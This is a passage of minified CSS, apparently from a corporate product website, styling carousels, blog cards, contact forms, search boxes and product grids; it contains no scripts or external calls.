{left: 0;right: 0;top: 0;bottom: 0;margin: auto;}.contact-img-scr img {}section.contactus h2.gernal-head {margin-bottom: 40px;margin-top: 40px;}.owl-dots .owl-dot.active span {background: #f5a832 !imporatant;border: unset;}.heze-blogs-inner-2 {text-align: left;padding-left: 16px;}.owl-dots .owl-dot {display: inline-block;margin-right: -10px !important;}section.o-products.form-sec .container {background-size: 100% 100%;background-repeat: no-repeat;padding: 60px 15px;}.servv a {background-color: #0e4a92;padding: 12px 30px 12px 30px;color: #ffffff;font-weight: 500;text-transform: capitalize;font-size: 16px;margin-right: 15px;border-radius: 25px;}h2.serves-2 {text-align: left;color: #fff;}h2.serves-3 {text-align: left;color: #f5a832 !important;}.servvvv li a {border: 1px solid #fff;padding: 12px 15px;color: #fff;border-radius: 25px;}.servv {margin-bottom: 15px;display: inline-block;}.view {text-align: center;}.view a {background: #0069b7 !important;padding: 13px 20px !important;display: inline-block;color: #ffffff;text-transform: capitalize;text-decoration: none;font-size: 16px !important;font-weight: 500 !important;}li.last {MARGIN-TOP: 17PX;}.chance-pros-mainn {height: 332px;background: #fff;margin-top: 30px;margin-bottom: 0px;transition: .3s ease;margin-bottom: 0px !important;border: 1px solid #1362438a;position: relative;}.chance-mainn-1 img {max-height: 100%;max-width: 100%;margin: 0 auto;position: absolute;left: 0;right: 0;top: 0;bottom: 0;margin: auto;}.chance-mainn-1 {max-width: 100%;height: 250px;position: relative;transition: 0.3s ease;}section.featured {background: #ebeff8;padding-top: 20px;padding-bottom: 70px;max-width: 1600px;margin: 0 auto;}.chance-innerr-wrapper-product a {color: #000;font-weight: 500;font-size: 15px;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;overflow: hidden;padding-top: 15px;transition: 0.3s !important;font-family: 'Work Sans', sans-serif !important;}.chance-inner-wrapperr-view a {left: 0;font-weight: 500;padding: 10px 80px 10px 80px;transition: .3s ease;display: inline-block;opacity: 0;position: absolute;right: 0;margin: 0 auto;top: 62%;background-color: #0b6143 !important;font-size: 16px;}.chance-inner-wrapperr-view {}.main-blogs {margin: 0px;margin-top: 40px;position: relative;overflow: hidden;height: 145px;}.heze-blogs-inner-11 img {display: inline-block;}.heze-blogs-inner-11 p {display: contents;}.heze-blogs-inner-11 {text-align: left;border-bottom: 1px solid #ccc;max-width: 80%;margin-left: 20px;padding-bottom: 15px;padding-top: 17px;}.servvvv {display: inline-block;}ul.ser-button {display: inline-flex;padding-left: 50px;padding-top: 30px;}p.serves-22 {color: #0f4b94;padding-left: 54px;font-size: 18px;max-width: 40%;}.aaa {background-color: #eaf3f4;margin-top: 25px;padding-bottom: 40px;}.divi-cont-2 {padding-top: 15px;}.contact-img-scr {margin-left: -16px;}section.contactus {padding-top: 0px;padding-bottom: 100px;background-size: cover;padding-top: 110px;max-width: 1600px;margin: 0 auto;background-color: #f4f4f4;}.f4 {padding-left: 20px;border-left: 1px solid;}.ab-ft .logo {margin-top: -15px;}.search-btn {margin-top: 5px;padding-right: 15px;position: relative;top: 0px;height: 36px;}.search-btn form {position: relative;top: 50%;left: 50%;transform: translate(-50%, -50%);transition: all 1s;width: 100%;height: 35px;background: 0 0;box-sizing: border-box;padding: 5px;border-bottom: solid 2px #0b6143 !important;}.search-btn input {position: absolute;top: 0;left: 0;width: 100%;height: 32.5px;line-height: 30px;border: 0;font-size: 1em;background-color: #fafafa;color: #000000;opacity: 1!important;outline: none;padding: 0 0px 0 5px;top: 0px;}.header-search-btn {font-size: 0;border: unset;}.header-search-btn i.fa.fa-search {font-size: 17px;color: #0b6143;background-color: transparent!important;position: absolute;bottom: 5px;top: 17px;right: 0px;}.search-btn form:hover input {display: block;}button.header-search-btn:focus {outline: 0;}button.header-search-btn:focus {outline: 0;}.content-hidden p {display: -webkit-box;-webkit-line-clamp: 1;-webkit-box-orient: vertical;overflow: hidden;}.content h2 {font-size: 32px;}.content-hidden {overflow: hidden;transition: .5s ease;}body .content-hidden h1:nth-child(1), body .content-hidden h2:nth-child(1) , body .content-hidden p:nth-child(1) {display: block !important;}body .content-hidden h1, body .content-hidden h2 , body .content-hidden h3 , body .content-hidden h4 , body .content-hidden h5 , body .content-hidden h6, body .content-hidden p {display: none !important;}button#toggleBtn {margin-top: 10px; outline: unset;}.content-hidden p:nth-child(2) {display: block !important;}.product_secondary_images_container {height: 80px;position: relative;margin: 0 0 0px 0px;}.product_secondary_images_container img {position: absolute;left: 0;right: 0;top: 0;bottom: 0;margin: auto;}input[type="search"]::placeholder {padding: 10px 10px 10px 10px;font-size: 16px;font-weight: 500;color: #fff;}.bannermain .owl-dots span {height: 15px;width: 15px;border-radius: 20px;border: unset !important;background-color: #fff;}.bannermain .owl-dots .owl-dot.active span {background-color: #136243;}.our-cat {text-align: center;font-weight: 600;text-transform: uppercase;font-size: 42px;margin-bottom: 40px;}.cat-cat {position: relative;}.cat-home-wrapper-main {margin: 0 auto;position: relative;height: 100%;max-width: 120%;min-width: 120%;}.cat-home-wrapper-img {margin: 0 auto;position: relative;}.cat-home-wrapper-img a img {max-width: 100%;max-height: 100%;}.cat-home-wrapper-2 {margin: 0 auto;text-align: center;position: absolute;bottom: 10%;}.cat-home-wrapper-2 h4 {color: #fff !important;font-weight: 600;font-size: 22px;text-transform: uppercase;}.cat-home-wrapper-2 p {color: #fff;max-width: 60%;margin: 0 auto;margin-bottom: 30px;font-size: 18px;}a.view {padding: 10px 30px 10px 30px;background-color: #fff;color: #000;font-size: 16px;font-weight: 500;}.cat-home-wrapper-main-1 {}.cat-home-wrapper-img-1 {position: absolute;}.cat-home-wrapper-img a img-1 {max-width: 100%;max-height: 100%;}.cat-home-wrapper-2-1 {margin: 0 auto;text-align: center;position: absolute;top: 45%;}.cat-home-wrapper-2-1 h4 {color: #fff !important;font-weight: 600;font-size: 22px;text-transform: uppercase;}.cat-home-wrapper-2-1 p {color: #fff;max-width: 95%;margin: 0 auto;margin-bottom: 20px;font-size: 14px;}a.view {padding: 10px 30px 10px 30px;background-color: #fff;color: #000;font-size: 16px;font-weight: 500;}.cat-home-wrapper-img-1 img {width: 100%;max-height: 100%;margin: 0 auto;margin-bottom: 30px;}.blogs-section .pro-view {text-align: center;margin-top: 65px;text-align: right;}.pro-view a {background-color: #0d4a92;padding: 12px 30px 12px 30px;color: #fff;font-size: 16px;border-radius: 30px;font-weight: 500;}.background {text-align: center;}.background p {color: #fff;font-size: 22px;font-weight: 300;}.background h2 {color: #fff;font-weight: 600;text-align: center;}section.latest-pro {padding: 50px 0 50px 0;}.latest-pro .owl-prev {display: inline-block;font-size: 0;width: 40px;height: 40px;background: url(/images/lefttty.png);background-size: 100% 100%;position: absolute;left: -45px;top: 35%;}.latest-pro .owl-next {display: inline-block;font-size: 0;width: 40px;height: 40px;background: url(/images/righty.png);background-size: 100% 100%;position: absolute;top: 35%;right: -45px;}.latest-pro .owl-dots.disabled {display:none;}.latest-pro .owl-nav.disabled {display: block !important;}section.wrapper-back {padding: 50px 0 50px 0 !important;background: url(/images/tattto.jpg);background-color: #ffffff;background-repeat: no-repeat;background-size: 100% 100%;max-width: 1600px;margin: 0 auto;}.inner-wrapper {text-align: center;}.inner-wrapper p {color: #fff;font-size: 22px;font-weight: 500;line-height: 40px;text-transform: capitalize;padding: 50px 0 50px 0px;margin: 0 auto;}padding-bottom: 10px;}.main-blogs {text-align: center;position: relative;}a.blo-titles {background: transparent !important;color: #273773;text-transform: capitalize;text-decoration: none;font-size: 12px !important;font-weight: 600;opacity: 1;text-align: left;display: block;}.main-blogs:hover a.blo-titles{opacity:1;}.main-blogs:hover img{opacity: 1;transition:.5s ease;}.blo-til {background-color: #fff;padding: 5px 30px 5px 30px;width: 100%;margin-bottom: 20px !important;height: 100px;box-shadow: 0 0 5px #00000059;transition: 0.5s;margin: 0 auto;text-align: center !important;border-radius: 2px;}.blo-til h4 {color: #3d3d3d;text-align: left;text-transform: capitalize;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;overflow: hidden;min-height: 35px;transition: 0.5s;font-size: 15px;font-weight: 600;}.blo-til p {color: #a19f9e !important;font-size: 14px;text-align: left;display: -webkit-box;-webkit-line-clamp: 3;-webkit-box-orient: vertical;overflow: hidden;}p.post-by-ad strong {color: #eaae7f;padding-left: 5px;font-family: 'Poppins', sans-serif !important;font-weight: 400;}p.date-format {margin-bottom: 0 !important;padding-top: 0px;font-size: 16px !important;color: #0b6143 !important;transition: 0.3s !important;font-weight: 600 !important;transition: 0.3s;position: relative;margin: 10px 0 10px 0;text-align: left;}a.blo-tittles {display: inline-block;font-size: 16px;color: #ef4b50;font-weight: 600;margin-top: 8px;opacity: 0;transition: 0.3s;}section.form-secc {background-color: #eaeaea;background-size: cover;max-width: 1600px;margin: 0 auto;padding: 30px 0 60px 0px;}.cont-cont {text-align: center;max-width: 100%;padding: 0px 20px 0 2px;border-bottom-style: dotted;margin-bottom: 15px;border-bottom: 1px solid #0d4a92;border-bottom-style: dotted;}.cont-cont h3 {color: #ffffff;text-transform: capitalize;font-weight: 600;font-size: 14px;text-align: left;}p.f {margin: 0 auto;text-align: left;color: #ffffffd1;padding-bottom: 10px;}.cont-conts h3 {color: #ffffff;text-align: left;font-size: 14px;text-transform: capitalize;margin: 0;font-weight: 600;margin-left: 25px;}ul.ft-address h5 {color: #000000e6;font-weight: 600;font-size: 16px;text-transform: capitalize;}.latest-pro .owl-dots {display: none;}.bread_crumb span {color: #000;}.Product-Description {color: #0b6143 !important;}.stracci-main-category {height: 490px;transition: 0.3s;}.stracci-main-category-wrapper1 {position: relative;}.stracci-main-category-wrapper2 {position: absolute;bottom: 11%;max-width: 85%;left: 0;right: 0;margin: auto;text-align: left;line-height: 0px;}.stracci-main-category-wrapper2 h4 {color: #fff !important;font-weight: 600;font-size: 30px;text-transform: capitalize;}.stracci-main-category-wrapper2 p {color: #fff;margin: 0 auto;margin-bottom: 18px;font-size: 16px;padding-bottom: 0px;text-transform: capitalize;}.stracci-main-category-wrapper2 a {}a.my-view {padding: 10px 40px 10px 40px;background-color: #fff;color: #000;font-size: 16px;font-weight: 500;}img.img-responsive {}.stracci-main-category-wrapper1s {transition: 0.3s;}.stracci-main-category-wrapper2s {position: absolute;top: 50%;max-width: 95%;left: 30px;right: 0;}.stracci-main-category-2 {position: relative;}.stracci-main-category-wrapper2s h4 {color: #fff !important;font-weight: 600;font-size: 30px;text-transform: capitalize;line-height: 0px;padding-bottom: 10px;}.stracci-main-category-wrapper2s {}a.my-views {padding: 10px 30px 10px 30px;background-color: #fff;color: #000;font-size: 16px;font-weight: 500;}.stracci-main-category-wrapper2s p {color: #fff;margin: 0 auto;margin-bottom: 0px;font-size: 15px;padding-bottom: 0px;text-transform: capitalize;}@media only screen and (max-width: 800px) and (min-width: 400px) {body .stracci-main-category-2 {position: relative;max-width: 100%;margin: 0 auto;}body .stracci-main-category-wrapper2s {padding: 0 10px 0 10px;text-align: center;}}.chance-main-1 img {position: absolute;top: 0;bottom: 0;right: 0;left: 0;margin: auto !important;}section.inner-relative-product {padding: 20px 0 20px 0px;}.chance-pros-mainn .chance-mainn-1 img:hover {}.pro-menu {margin-top: 40px;}.pro {margin-top: 40px;}.animated {-webkit-animation-duration : 1000 ms ;animation-duration : 1000 ms ;-webkit-animation-fill-mode : both ;animation-fill-mode : both ;}.owl-animated-out {z-index : 1 }.owl-animated-in {z-index : 0 }.fadeOut {-webkit-animation-name : fadeOut ;animation-name : fadeOut ;}@-webkit-keyframes fadeOut {0% {opacity : 1 ;}100% {opacity : 0 ;}}@keyframes fadeOut {0% {opacity : 1 ;}100% {opacity : 0 ;}}.top-left ul {display: inline-block;}li.last {padding-left: 7px;}.search-btn input[type="search"]::placeholder {color: #ccc;font-size: 15px;font-weight: 600;}.caption2:before {position: absolute;}.chance-innerr-wrapper-product {MIN-HEIGHT: 35PX;position: relative;}h2.gernal-headd:before {content: "";}section.cat-feat {padding: 40px 0px;}.cat-feat h2.gernal-headd {padding-bottom: 40px;padding-right: 100px;}.stracci-main-category-2 {width: 48%;float: left;margin: 0px 7px;height: 234px;}.se {padding: 0;}.he {padding: 0;margin-top: 0px;}.about {padding-top: 0px;background-repeat: no-repeat;max-width: 1600px;margin: 0 auto;padding: 50px 0 50px 0;}.about .container {position: relative;}.about .video-box img {padding: 15px 0;}.about .section-title p {text-align: justify;color: #9a9a9a;padding-top: 10px;font-weight: 500;font-size: 16px;padding-left: 0px;font-family: 'Work Sans', sans-serif !important;}.about .about-content {margin-top: 40px;padding: 70px 40px 0px 0px;}h1.gernal-headd:before {}.about .icon-box + .icon-box {margin-top: 40px;}.about .icon-box .icon {float: left;display: flex;align-items: center;justify-content: center;width: 72px;height: 72px;background: #f1f7fb;border-radius: 6px;transition: 0.5s;}.about .icon-box .icon i {color: #428bca;font-size: 32px;}.about .icon-box:hover .icon {background: #428bca;}.about .icon-box:hover .icon i {color: #fff;}.about .icon-box .title {margin-left: 95px;font-weight: 700;margin-bottom: 10px;font-size: 18px;text-transform: uppercase;}.about .icon-box .title a {color: #0e4a92;transition: 0.3s;text-transform: capitalize;font-size: 24px;}.about .icon-box .title a:hover {color: #428bca;}.about .icon-box .description {margin-left: 95px;line-height: 24px;font-size: 14px;}.about .video-box {position: relative;width: 50%;}.about .play-btn {width: 94px;height: 94px;background: radial-gradient(#0e4a92 50%, rgba(66, 139, 202, 0.4) 52%);border-radius: 50%;display: block;position: absolute;left: calc(50% - 47px);top: calc(50% - 47px);overflow: hidden;}.about .play-btn::after {content: '';position: absolute;left: 50%;top: 50%;transform: translateX(-40%) translateY(-50%);width: 0;height: 0;border-top: 10px solid transparent;border-bottom: 10px solid transparent;border-left: 15px solid #fff;z-index: 100;transition: all 400ms cubic-bezier(0.55, 0.055, 0.675, 0.19);}.about .play-btn::before {content: '';position: absolute;width: 120px;height: 120px;-webkit-animation-delay: 0s;animation-delay: 0s;-webkit-animation: pulsate-btn 2s;animation: pulsate-btn 2s;-webkit-animation-direction: forwards;animation-direction: forwards;-webkit-animation-iteration-count: infinite;animation-iteration-count: infinite;-webkit-animation-timing-function: steps;animation-timing-function: steps;opacity: 1;border-radius: 50%;border: 5px solid rgba(66, 139, 202, 0.7);top: -15%;left: -15%;background: rgba(198, 16, 0, 0);}.about .play-btn:hover::after {border-left: 15px solid #428bca;transform: scale(20);}.about .play-btn:hover::before {content: '';position: absolute;left: 50%;top: 50%;transform: translateX(-40%) translateY(-50%);width: 0;height: 0;border: none;border-top: 10px solid transparent;border-bottom: 10px solid transparent;border-left: 15px solid #fff;z-index: 200;-webkit-animation: none;animation: none;border-radius: 0;}@-webkit-keyframes pulsate-btn {0% {transform: scale(0.6, 0.6);opacity: 1;}100% {transform: scale(1, 1);opacity: 0;}}@keyframes pulsate-btn {0% {transform: scale(0.6, 0.6);opacity: 1;}100% {transform: scale(1, 1);opacity: 0;}}.about-lists {padding: 40px;}.about-lists .row {overflow: hidden;}.about-lists .content-item {padding: 40px;border-left: 1px solid #d9e8f4;border-bottom: 1px solid #d9e8f4;margin: -1px;}.about-lists .content-item span {display: block;font-size: 24px;font-weight: 400;color: #9eccf4;}.about-lists .content-item h4 {font-size: 28px;font-weight: 400;padding: 0;margin: 20px 0;}.about-lists .content-item p {color: #aaaaaa;font-size: 15px;margin: 0;padding: 0;}@media (max-width: 768px) {.about-lists .content-item {padding: 40px 0;}}h1.gernal-headd {text-align: left;font-size: 36px;font-weight: 800;padding: 0 0px;color: #0b6143 !important;margin-top: 10px;text-transform: uppercase;padding-bottom: 0px;position: relative;}.icon-box:hover .icon img {filter: brightness(100);}.pro-view {text-align: right;margin-top: 23px;padding-left: 28px;}p.date-format img {padding-right: 9px;}p.descritopn-blogs {min-height: 62px;}.email-btn {color: #fff!important;}.email-btn {color: #fff!important;font-size: 13px!important;text-align: center;height: x;font-weight: 500 !important;}.subscribe {margin-left: 0px;padding-bottom: 15px;margin: 0 auto;width: 100%;}p.green-news {color: #1fc963!important;text-align: left;line-height: \;}p.red-news {color: red!important;}.wsmenu-list>li.active > a {color: #136243 !important;border-bottom: 1px solid #136243;}.white-bg {max-width: 100%;text-align: center;background-color: transparent;border-radius: 5px;height: 350px;padding: 4px 30px 34px 30px;position: relative;top: 100px;margin-bottom: 30px;}.custom-input-email {height: 40px;background-color: #fff;border: solid 1.5px #fff;color: #000;}.custom-input-email {height: 45px;background-color: #fff;border: solid 1.5px #fff;color: #000;width: 105%;border-radius: unset;float: left;border: 2px solid #ccc;}.email-btn {padding: 10px 0;font-size: 0;height: 45px !important;width: 35% !important;outline: unset;position: relative;text-align: center;border-top-right-radius: 5px;border: unset;border-bottom-right-radius: 5px;position: absolute;right: -10px;border-radius: unset !important;border: 2px solid #ccc;background-color: #136243;}.custom-input-email::placeholder {color: black !important;}.subscribe p {font-size: 14px;margin-bottom: 25px;}.f1 {background: #125eba;padding-top: 35px;margin-right: 0px;width: 24%;margin-right: 10px;}.chance-pros-mainn:hover {box-shadow: -2px 2px 10px 2px #cecece;transition: 0.5s;transform: scale(1.01);border: 1px solid #136243;}.stracci-main-category-wrapper1 img {margin: 0 auto;}li.first {display: inline-block;padding: 0 30px 0px 30px;max-width: 77%;position: relative;}.stracci-main-category:hover {transform: scale(1.01);transition: 0.3s;}.stracci-main-category-wrapper1s:hover {transform: scale(1.02);}.banner-imagee {height: 331px;overflow: hidden;position: absolute;width: 250px;top: 26%;LEFT: 36%;}.banner-imagee img {max-height: 100%;position: absolute;max-width: 100%;left: 0;right: 0;margin: auto;top: 0;border: 0;}.caption2.animated.fadeInDown h2 {font-size: 42px;font-weight: 700;color: #fff;line-height: 17px;position: relative;}.object {width: 40px;-webkit-animation: shimmy 2s infinite;animation: shimmy 2s infinite;-webkit-animation-direction: alternate;animation-direction: alternate;}@-webkit-keyframes shimmy {0% {-webkit-transform: translate(0, 0);transform: translate(0, 0);}100% {-webkit-transform: translate(20px, 50px);transform: translate(20px, 50px);}}@keyframes shimmy {0% {-webkit-transform: translate(0, 0);transform: translate(0, 0);}100% {-webkit-transform: translate(0, 50px);transform: translate(0, 50px);}}.section-title h5 {font-weight: 600;padding-left: 4px;font-size: 15px;}.owl-stage-outer h5 {font-weight: 500;color: #000;padding-left: 50px;margin-top: 0px;font-size: 15px;}.about .owl-nav.disabled {display: block !important;text-align: right;position: relative;top: -99px;left: -50px;}.about .owl-prev {display: inline-block;background-image: url(/images/leftt.png);width: 50px !important;height: 50px;background-color: transparent !important;background-repeat: no-repeat;font-size: 0;background-position: center center;}.about .owl-next {display: inline-block;display: inline-block;background-image: url(/images/rightt.png);width: 50px !important;height: 50px;line-height: 9;background-color: transparent !important;background-repeat: no-repeat;font-size: 0;background-position: center center;}.about .owl-carousel .owl-item img {max-width: 95%;margin: 0 auto;position: relative;left: 20px;}.abt:before {position: absolute;content: "";background: #fff;height: 380px;width: 90%;top: 100px;border-radius: 15px;box-shadow: 0 0 10px #a29898;background-size: 100% 100% !important;z-index: -999;background-repeat: no-repeat;left: 10px;}.abt {position: relative;width: 100% !important;overflow: hidden;height: 500px;}.logo-img {position: relative;border: 1px solid #ccc;margin: 10px 10px;border-radius: 10px;padding: 0px 20px;transition: 0.3s;}.logo-img:hover {box-shadow: 0 0 10px #ccc;transition: 0.3s;}section.logoo {margin-top: 40px;}.logoo .owl-nav.disabled {display: block !important;position: absolute;top: 20px;width: 100%;}.logoo .owl-prev {display: inline-block;display: inline-block;background-image: url(/images/lefttt.png);width: 40px !important;height: 40px;line-height: 9;background-color: transparent !important;background-repeat: no-repeat;font-size: 0;position: relative;left: -35px;top: -6px;}logoo .owl-next {display: inline-block !important;}.logoo .owl-next {float: right;display: inline-block;background-image: url(/images/righttt.png);width: 40px !important;height: 40px;background-color: transparent !important;background-repeat: no-repeat;font-size: 0;position: relative;left: 40px;top: 12px;}.contactmainn {background: #f7f7f7;padding-top: 50px;padding-bottom: 70px;max-width: 1600px;margin: 0 auto;position: relative;top: -30px;}.filter-box {border-left: 2px solid #ccc;}.cat-feat .col-md-3.col-sm-6.col-xs-12.col-lg-3 {padding: 0;width: 28%;}.cat-feat .col-md-6.col-sm-6.col-xs-12.col-lg-6 {padding: 0;margin: 0;width: unset;}.cat-feat .row {}.main-inner-serv.main {height: po;resize: 10;position: relative;top: -15px;}.main-serv-inner-imgg {}.main-inner-serv.main img {height: 450px;}.row.left {padding-left: 17px;}.main-inner-serv.main h4 {margin-left: 20px;margin-top: -1px;}.fea-blogs h4 {font-weight: 500;font-size: 20px;margin-top: 10px;margin-bottom: 0px;padding-right: 20px;transition: 0.3s;color: #ffff;}.yinte-main-blogs-anchor a {background-color: #0d4a92;padding: 8px 24px 8px 24px;color: #ffffff;font-size: 16px;transition: 0.3s;border-radius: 30px;font-weight: 500;display: none;}.main-blogs-2 {height: 260px;background: #fff;box-shadow: 0 0 10px #ccc;border-radius: 3px;padding: 30px 20px 30px 20px;}.fea-blogs {height: 275px !important;transition: 0.3s;position: relative;margin-top: 40px;}.main-blogs-1 {}.yinte-main-blogs.\30 {height: 260px;}.yinte-main-blogs.\30 .yinte-main-blogs-1 {width: 50%;float: left;position: relative;}.yinte-main-blogs-2 {width: 100%;background: #f4f4f4;padding-left: 20px;padding-top: 20px;margin-bottom: 20px;height: 240px;}.yinte-main-blogs-2 h4 {color: #000;font-size: 18px;font-weight: 600;padding-right: 20px;transition: 0.3s;}.yinte-main-blogs.\31 .yinte-main-blogs-1 {width: 50%;float: right;border-bottom-right-radius: 15px;}.blogs-section .col-md-6 {}.my_cat.cat_level_1.p_active {position: relative;background: #0b6143 !important;}.my_cat.cat_level_1.p_active:before {content: "";background-color: #0b6143;width: 3px;height: 100%;position: absolute;left: -7px;top: 0px;}.main-blogs-1 {position: relative;border-bottom-left-radius: 15px !important;}.main-blogs-1:before {position: absolute;content: "";background: url(/images/before.png);height: 100%;width: 100%;background-repeat: no-repeat;left: 50px;top: -19px;}.yinte-main-blogs-1 {position: relative;}.yinte-main-blogs-1:before {position: absolute;content: "";background: url(/images/before.png);height: 40px;width: 40px;background-repeat: no-repeat;left: -17px;top: 31px;display: none;}.yinte-main-blogs.\30 {}body .yinte-main-blogs.\30:before {}.yinte-main-blogs.\30 .yinte-main-blogs-1:before {left: 57px !important;}.TOP {MARGIN-TOP: 30PX;}.contactus h2.gernal-headd {color: #fff !important;font-size: 32px;margin-bottom: 0px;padding-top: 30px;padding-bottom: 30px;}input#inquiry_form_name {}section.contactus .form-control {border-bottom: 1px solid #ccc;}body .contactus input::placeholder {color: #4e4b4b !important;}.contactus textarea.form-control::placeholder {color: #000000c4;}.contactus .form-control:focus {box-shadow: none;}.row.onee {padding-top: 50px;border-bottom: 1px solid #cccccc94;padding-bottom: 20px;}h4.sign-up {color: #fff;margin: 0;margin-top: 8px;text-align: center;}footer a.logo {padding-top: 10px;}ul.footer-menus-list li:before {position: absolute;content: ">";left: 0px;font-size: 16px;color: #ffffffc2;display: none;}ul.footer-menus-list li {position: relative;padding-left: 14px;}ul.services-ull {padding-top: 5px;position: relative;}ul.services-ull li {position: relative;padding-left: 0px;}.ab-ft.ab-ft-leftt li:before {position: absolute;content: ">";left: 0px;font-size: 16px;color: #ffffffc2;top: -3px;display: none;}li.contt img {display: inline;float: left;padding-right: 10px;}li.contt {width: 46%;float: left;margin-right: 10px;}li.contt.l {padding-left: 30px;}.chance-pro-2ssss {float: right;position: relative;width: 50%;margin-bottom: 50px;padding-left: 10px;display: flex;}.chance-innerr-wrapper-productsss {float: right;}.chance-inner-wrapperr-viewsssss {float: right;}.chance-pro-2ssss a {font-size: 14px;color: #3b3333;font-weight: 600;display: -webkit-box;-webkit-line-clamp: 3;-webkit-box-orient: vertical;overflow: hidden;padding: 33px 0 0px 0;}.product-contact {position: relative;}.product-contact .form-group {width: 100%;border: unset;background-color: transparent;}.product-contact .form-control {background-color: transparent;resize: none;height: 35px;border-bottom: 1px solid #ccc;}h2.title {position: relative;padding-left: 0px;margin-top: 30px;font-size: 20px;font-weight: 700;color: #0b6143;text-transform: uppercase;font-family: 'Roboto', sans-serif;}h2.title:before {position: absolute;content: "";background-color: #0b6143;width: 20%;height: 2px;bottom: -8px;}.product-contact .form-control:focus {outline: none;box-shadow: unset;}.product-contact .cap_img {margin-top: 0px;margin-bottom: 20px;}.product-contact .btn-primary {background-color: #0b6143;border: unset;transition: initial;display: block;}h4.Popular {padding: 30px 0px 10px 0px;font-size: 18px;text-transform: uppercase;font-weight: 700;color: #0b6143;font-family: 'Roboto', sans-serif;}.chance-mainn-1ssss {width: 50%;float: left;margin-bottom: 20px;border: 1px solid #ccc;height: 120px;position: relative;}.chance-pros-mainnssss {position: relative;}button.header-search-btn-1 {font-size: 0;border: unset;}.header-search-btn-1 {font-size: 0;background-color: #0b6143 !important;color: transparent;border: unset;height: 40px;position: relative;top: -5px;width: 40px;left: -43px;border-left: 1px solid #ccc !important;}.header-search-btn-1 i.fa.fa-search {font-size: 17px;color: #fafafa;background-color: transparent!important;position: absolute;/ right: 6px;/ bottom: 5px;left: 10px;top: 13px;}.ext-padd input[type="text"]:focus {outline: none;}body .ext-padd {position: relative;display:block;}ul.cus-social p {float: right;display: inline-block;color: #fff;font-weight: 500;margin-top: 10px;font-size: 15px;padding-left: 3px;}ul.cus-social li {display: inline-block;}p.ll {position: relative;}li.contt p {padding-right: 10px;}.my_cat.cat_level_1:hover a:before {content: "";background-color: #0b6143;width: 3px;height: 100%;position: absolute;left: -7px;top: 0px;opacity: 1;}.chance-pros-mainn:hover .chance-innerr-wrapper-product a {color: #000;transition: 0.3s;}.tag {text-transform: uppercase;font-weight: 600;font-size: 14px !important;margin-top: 0 !important;}.my_cat.cat_level_1.p_active a {background-color: #0b6143 !important;color: #fff !important;}body .navbar-collapse {padding-left: 5px;padding-right: 5px;}h3.cat-h3 {color: #0b6143;text-transform: uppercase;margin-bottom: 12px;font-family: 'Roboto', sans-serif !important;font-size: 21px;}.product-contact .col-md-12 {padding: 0;}.col-md-6.col-sm-12.col-xs-12.my-quote {padding-left: 50px;}.container.prod_main {padding-top: 30px;}.prod_desc {margin-top: 50px;}h4.Product-Description.Product-Description-main {font-weight: 700;font-size: 24px;text-transform: uppercase;font-family: 'Roboto', sans-serif;margin-bottom: 30px;}.chance-mainn-1ssss img {position: absolute;top: 0;left: 0;right: 0;bottom: 0;margin: auto;max-width: 100%;max-height: 100%;}.form-control {resize: none !important;}img.arr {height: 20px;width: 30px;padding-left: 10px;}@media only screen and (min-width: 800px) and (max-width: 1200px) {body .cat-feat .col-md-3.col-sm-6.col-xs-12.col-lg-3 {width: 27%;}}.fea-blogs:hover .main-blogs-2 {background: #0d4a92;transition: 0.3s;}.fea-blogs:hover.fea-blogs h4 {color: #fff;transition: 0.3s;}.fea-blogs:hover p.date-format {color: #fff;transition: 0.3s;}.fea-blogs:hover .yinte-main-blogs-anchor a {background: #fff !important;color: #0d4a92;transition: 0.3s;}.fea-blogs:hover p.date-format:before {background: #fff;transition: 0.3s;}.yinte-main-blogs:hover .yinte-main-blogs-2 {}.yinte-main-blogs:hover p.date-format {color: #fff;transition: 0.3s;}.yinte-main-blogs:hover .yinte-main-blogs-2 h4 {}.yinte-main-blogs:hover .yinte-main-blogs-2 {border-radius: unset;}.yinte-main-blogs:hover .yinte-main-blogs-anchor a {background: #fff;color: #0d4a92;transition: 0.3s;}.yinte-main-blogs:hover p.date-format:before {background: #fff;transition: 0.3s;}input:focus, .cont textarea:focus {box-shadow: unset;border-bottom: solid 1px #0b4196!important;opacity: 0.8;}textarea:focus, .cont textarea:focus {box-shadow: unset;border-bottom: solid 1px #0b4196!important;opacity: 0.8;}.subscribe img {margin-top: -4px;}.chance-pros-mainnssss {position: relative;height: 140px;}body .search-btn input:focus, .cont textarea:focus {box-shadow: unset;opacity: 0.8;border-bottom: unset !important;}body .main-pic {margin-bottom: 10px;}body ul.view-pro-img li.img_active {border: 1px solid #0b6143;}.contactmain .col-md-6.col-sm-12.col-xs-6 {padding: 0;}.product-contact .col-md-6.col-sm-12.col-xs-6 {padding: 0;}.p-b {border-left: 2px solid #0b6143;}.most-img {border: 1px solid #ccc;position: relative;height: 457px;}.most-img img {position: absolute;right: 0;left: 0;top: 0;bottom: 0;margin: auto;max-height: 100%;max-width: 100%;}.fea-blogs:hover .main-blogs-1:before {display: none;transition: 3s;}.yinte-main-blogs:hover .main-blogs-1:before {display: none;}.yinte-main-blogs:hover .yinte-main-blogs-1:before {display: none;transition: 0.3s;}.logoo .owl-dot {display: none;}.about .pro-view {text-align: left;}.no-paddis {padding: 0;}.none{display:none;}.nonee {display: none;}body .pd-thumbs ul li {text-align: left;margin-top: 10px;padding-left: 0px;width: 100%;display: block;}.main-pic {height: 350px;text-align: center;padding: 0 !important;margin: 0 auto;float: none;position: relative;}.head-info {position: relative;display: inline-flex;}ul.icons {display: inline-block;}li.first.s img {float: left;position: relative;bottom: -7px;margin: 0 -38px;display: inline-block;}li.first.t img {display: inline-block;position: relative;bottom: -30px;margin: 0 -24px;}li.first.t {border-radius: unset !important;}li.first.s {border-right: 2px solid #0a549fa6;position: relative;top: -10px;}section.top-top {background-color: #0b6143;padding: 5px 0 5px 0;max-width: 1600px;margin: 0 auto;}li.first.t h5 {color: #676363;font-size: 14px;font-weight: 400;}li.first.s h5 {color: #676363;font-size: 14px;font-weight: 400;}.section-title {position: relative;margin-top: 90px;padding: 0 0 0 5px;}.services-main {position: relative;min-height: 180px;padding: 50px 10px 0px 20px;border: solid 1px #ccc;border-radius: 5px;transition: .3s ease;margin-bottom: 50px;}.services-main-1 img {position: absolute;left: 30px;top: -50px;}.services-main:hover {transition: .3s ease;box-shadow: 0 0 10px #ccc;}.services-main-2 h4 {color: #2f2f2f;font-size: 18px;font-weight: 600;}.services-main-2 p {font-size: 14px;color: 